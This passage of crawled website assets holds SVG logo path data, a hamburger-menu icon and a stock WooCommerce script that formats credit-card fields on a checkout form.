2.488v6.124c0 2.671.82 4.926 2.45 6.767 1.638 1.837 3.766 2.76 6.392 2.76 3.073 0 5.465-1.187 7.176-3.553 1.715-2.369 2.572-5.492 2.572-9.373zm55.543 4.233c0 4.333-1.504 7.858-4.524 10.579-3.318 2.974-7.938 4.459-13.874 4.459-5.48 0-9.875-1.056-13.2-3.173l1.89-6.801c3.582 2.166 7.513 3.253 11.796 3.253 3.073 0 5.466-.697 7.184-2.082 1.71-1.386 2.564-3.246 2.564-5.565 0-2.067-.704-3.808-2.116-5.22-1.405-1.413-3.75-2.726-7.027-3.94-8.918-3.325-13.373-8.197-13.373-14.605 0-4.187 1.561-7.62 4.688-10.291 3.116-2.676 7.272-4.012 12.47-4.012 4.635 0 8.485.808 11.559 2.42l-2.04 6.651c-2.87-1.561-6.116-2.342-9.749-2.342-2.87 0-5.113.708-6.72 2.117-1.36 1.259-2.04 2.794-2.04 4.612 0 2.013.776 3.678 2.338 4.987 1.359 1.21 3.827 2.518 7.41 3.93 4.382 1.765 7.601 3.828 9.672 6.193 2.063 2.358 3.092 5.309 3.092 8.83zm26.98-16.32h-8.995v17.832c0 4.535 1.585 6.801 4.762 6.801 1.458 0 2.667-.126 3.624-.379l.226 6.197c-1.608.6-3.724.903-6.346.903-3.223 0-5.741-.984-7.559-2.947-1.81-1.967-2.721-5.267-2.721-9.902V82.153h-5.359V76.03h5.359v-6.725l8.014-2.42v9.145h8.995v6.131zm40.582 11.938c0 5.645-1.616 10.28-4.838 13.905-3.38 3.731-7.866 5.591-13.457 5.591-5.39 0-9.68-1.787-12.88-5.362-3.2-3.575-4.8-8.087-4.8-13.526 0-5.691 1.647-10.353 4.95-13.977 3.295-3.629 7.743-5.443 13.334-5.443 5.39 0 9.726 1.787 12.998 5.366 3.131 3.471 4.693 7.953 4.693 13.446zm-8.467.264c0-3.387-.723-6.292-2.189-8.715-1.71-2.932-4.156-4.394-7.326-4.394-3.28 0-5.771 1.466-7.482 4.394-1.466 2.426-2.19 5.377-2.19 8.868 0 3.387.724 6.292 2.19 8.711 1.764 2.932 4.23 4.394 7.41 4.394 3.115 0 5.561-1.493 7.325-4.47 1.505-2.47 2.262-5.405 2.262-8.788zm34.99-11.149a14.169 14.169 0 0 0-2.572-.226c-2.87 0-5.09 1.083-6.652 3.253-1.358 1.914-2.04 4.333-2.04 7.253v19.27h-8.156l.077-25.16c0-4.234-.104-8.088-.306-11.563h7.107l.299 7.027h.225c.862-2.415 2.22-4.36 4.08-5.818 1.818-1.312 3.782-1.967 5.898-1.967.754 0 1.436.054 2.04.15v7.78zm36.495 9.449c0 1.462-.096 2.695-.299 3.701h-24.48c.096 3.629 1.279 6.404 3.552 8.317 2.063 1.711 4.73 2.569 8.007 2.569 3.624 0 6.931-.578 9.905-1.738l1.279 5.665c-3.476 1.515-7.579 2.27-12.313 2.27-5.695 0-10.166-1.677-13.419-5.026-3.246-3.35-4.872-7.846-4.872-13.488 0-5.538 1.512-10.15 4.539-13.828 3.17-3.927 7.452-5.89 12.84-5.89 5.294 0 9.302 1.963 12.023 5.89 2.155 3.119 3.238 6.977 3.238 11.558zm-7.781-2.116c.053-2.42-.479-4.509-1.585-6.273-1.412-2.27-3.582-3.403-6.503-3.403-2.667 0-4.837 1.106-6.495 3.326-1.358 1.765-2.166 3.881-2.415 6.346h16.998zM166.848 40.692c0 2.527-.758 4.429-2.271 5.706-1.402 1.179-3.394 1.769-5.975 1.769-1.28 0-2.374-.056-3.29-.167V34.194a24.285 24.285 0 0 1 3.874-.292c2.458 0 4.31.534 5.56 1.603 1.4 1.209 2.102 2.937 2.102 5.187zm-2.372.062c0-1.638-.434-2.894-1.301-3.77-.867-.873-2.134-1.311-3.802-1.311-.708 0-1.312.047-1.812.146v10.495c.277.043.784.063 1.52.063 1.722 0 3.05-.48 3.987-1.437.936-.957 1.408-2.352 1.408-4.186zm14.95 2.145c0 1.556-.445 2.831-1.333 3.832-.932 1.028-2.166 1.541-3.708 1.541-1.485 0-2.668-.491-3.55-1.479-.88-.985-1.32-2.228-1.32-3.727 0-1.567.452-2.853 1.362-3.851.91-.998 2.134-1.498 3.676-1.498 1.485 0 2.679.491 3.583 1.477.858.957 1.29 2.193 1.29 3.705zm-2.334.073c0-.934-.201-1.735-.603-2.402-.472-.808-1.144-1.211-2.018-1.211-.904 0-1.59.403-2.063 1.21-.403.668-.603 1.482-.603 2.444 0 .933.202 1.734.603 2.402.487.807 1.166 1.21 2.042 1.21.858 0 1.532-.41 2.018-1.232.416-.68.624-1.487.624-2.421zm19.198-5.049l-3.166 10.12h-2.06l-1.312-4.395a32.889 32.889 0 0 1-.814-3.27h-.04a23.936 23.936 0 0 1-.814 3.27l-1.393 4.394h-2.085l-2.978-10.12h2.313l1.144 4.812c.277 1.137.504 2.221.687 3.248h.04c.168-.846.445-1.924.836-3.227l1.436-4.83h1.833l1.376 4.727c.333 1.153.603 2.263.812 3.332h.062c.152-1.041.382-2.151.687-3.332l1.228-4.727h2.209zm11.664 10.119h-2.25v-5.796c0-1.786-.678-2.679-2.04-2.679-.667 0-1.206.245-1.624.736a2.613 2.613 0 0 0-.625 1.735v6.002h-2.25v-7.226c0-.888-.028-1.852-.081-2.896h1.977l.105 1.582h.062c.262-.491.653-.897 1.166-1.221a3.803 3.803 0 0 1 2.04-.569c.944 0 1.73.305 2.354.917.778.749 1.166 1.867 1.166 3.353v6.062zm6.204 0h-2.247V33.28h2.247v14.763zm13.246-5.143c0 1.556-.445 2.831-1.333 3.832-.932 1.028-2.169 1.541-3.708 1.541-1.488 0-2.67-.491-3.55-1.479-.88-.985-1.32-2.228-1.32-3.727 0-1.567.452-2.853 1.362-3.851.91-.998 2.134-1.498 3.673-1.498 1.488 0 2.68.491 3.586 1.477.858.957 1.29 2.193 1.29 3.705zm-2.336.073c0-.934-.202-1.735-.603-2.402-.47-.808-1.144-1.211-2.016-1.211-.906 0-1.593.403-2.063 1.21-.404.668-.603 1.482-.603 2.444 0 .933.202 1.734.603 2.402.487.807 1.166 1.21 2.042 1.21.858 0 1.53-.41 2.015-1.232.419-.68.625-1.487.625-2.421zm13.224 5.07h-2.02l-.167-1.165h-.063c-.69.93-1.676 1.395-2.956 1.395-.955 0-1.728-.307-2.31-.917-.528-.553-.792-1.242-.792-2.06 0-1.237.515-2.18 1.552-2.832 1.035-.653 2.49-.972 4.365-.957v-.19c0-1.332-.7-1.998-2.102-1.998-.998 0-1.878.251-2.638.75l-.458-1.478c.94-.582 2.102-.873 3.472-.873 2.644 0 3.971 1.395 3.971 4.186v3.726c0 1.012.05 1.817.146 2.413zm-2.336-3.477v-1.561c-2.481-.043-3.722.638-3.722 2.04 0 .528.142.923.431 1.187.29.264.66.395 1.1.395.493 0 .955-.157 1.376-.468.423-.314.682-.711.779-1.198.024-.11.036-.243.036-.395zm15.12 3.477h-1.996l-.106-1.625h-.062c-.637 1.237-1.724 1.855-3.25 1.855-1.22 0-2.235-.479-3.04-1.436-.805-.957-1.206-2.2-1.206-3.727 0-1.638.435-2.964 1.311-3.978.848-.944 1.887-1.417 3.124-1.417 1.359 0 2.31.458 2.85 1.374h.044V33.28h2.252v12.037c0 .985.025 1.894.08 2.726zm-2.331-4.267v-1.688c0-.292-.022-.528-.063-.708a2.562 2.562 0 0 0-.813-1.363 2.211 2.211 0 0 0-1.505-.552c-.84 0-1.496.333-1.98 1-.478.668-.72 1.52-.72 2.561 0 1 .229 1.812.69 2.437.488.666 1.145.998 1.967.998.738 0 1.329-.277 1.778-.833.433-.513.646-1.131.646-1.852zm21.572-.876c0 1.556-.444 2.831-1.333 3.832-.931 1.028-2.164 1.541-3.707 1.541-1.484 0-2.666-.491-3.55-1.479-.881-.985-1.321-2.228-1.321-3.727 0-1.567.453-2.853 1.363-3.851.91-.998 2.134-1.498 3.677-1.498 1.484 0 2.68.491 3.581 1.477.859.957 1.29 2.193 1.29 3.705zm-2.33.073c0-.934-.203-1.735-.604-2.402-.475-.808-1.144-1.211-2.02-1.211-.902 0-1.589.403-2.063 1.21-.404.668-.604 1.482-.604 2.444 0 .933.202 1.734.604 2.402.487.807 1.165 1.21 2.041 1.21.859 0 1.535-.41 2.02-1.232.415-.68.625-1.487.625-2.421zm14.427 5.07h-2.247v-5.796c0-1.786-.679-2.679-2.042-2.679-.667 0-1.206.245-1.623.736a2.602 2.602 0 0 0-.624 1.735v6.002h-2.252v-7.226c0-.888-.026-1.852-.08-2.896h1.975l.105 1.582h.063a3.284 3.284 0 0 1 1.165-1.221 3.81 3.81 0 0 1 2.042-.569c.942 0 1.728.305 2.353.917.779.749 1.165 1.867 1.165 3.353v6.062zm15.142-8.434h-2.478v4.916c0 1.25.44 1.874 1.312 1.874.403 0 .738-.034 1.002-.105L297.45 48c-.444.167-1.028.25-1.747.25-.889 0-1.58-.27-2.08-.81-.503-.542-.752-1.452-.752-2.73v-5.102h-1.479v-1.685h1.48v-1.855l2.204-.666v2.518h2.477v1.688zm11.91 8.434h-2.252V42.29c0-1.814-.679-2.722-2.037-2.722-1.044 0-1.757.526-2.147 1.578a2.827 2.827 0 0 0-.105.81v6.085h-2.248V33.28h2.248v6.098h.043c.708-1.11 1.723-1.664 3.04-1.664.931 0 1.702.305 2.314.917.762.762 1.144 1.896 1.144 3.394v6.017zm12.286-5.538c0 .403-.03.743-.084 1.02h-6.747c.03 1 .352 1.762.976 2.29.571.472 1.308.709 2.21.709.998 0 1.908-.16 2.728-.48l.352 1.564c-.96.416-2.089.624-3.396.624-1.567 0-2.802-.461-3.695-1.384-.897-.923-1.341-2.162-1.341-3.716 0-1.527.414-2.798 1.249-3.81.872-1.083 2.05-1.624 3.538-1.624 1.455 0 2.56.541 3.308 1.623.603.859.902 1.922.902 3.184zm-2.147-.582c.017-.668-.131-1.243-.436-1.728-.39-.625-.985-.938-1.79-.938-.734 0-1.333.305-1.79.916-.374.488-.595 1.07-.668 1.75h4.684z" fill="#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fastcase.com/wp-content/themes/fastcase/dist/img/hamburger.svg
body_size: 119
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53 53" width="512" height="512"><path d="M2 13.5h49a2 2 0 0 0 0-4H2a2 2 0 0 0 0 4zm0 15h49a2 2 0 0 0 0-4H2a2 2 0 0 0 0 4zm0 15h49a2 2 0 0 0 0-4H2a2 2 0 0 0 0 4z" fill="#FFF"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.fastcase.com/wp-content/plugins/woocommerce/assets/js/frontend/credit-card-form.min.js?ver=2.6.14
body_size: 401
content:
jQuery(function(a){a(".wc-credit-card-form-card-number").payment("formatCardNumber"),a(".wc-credit-card-form-card-expiry").payment("formatCardExpiry"),a(".wc-credit-card-form-card-cvc").payment("formatCardCVC"),a(document.body).on("updated_checkout wc-credit-card-form-init",function(){a(".wc-credit-card-form-card-number").payment("formatCardNumber"),a(".wc-credit-card-form-card-expiry").payment("formatCardExpiry"),a(".wc-credit-card-form-card-cvc").payment("formatCardCVC")}).trigger("wc-credit-card-form-init")});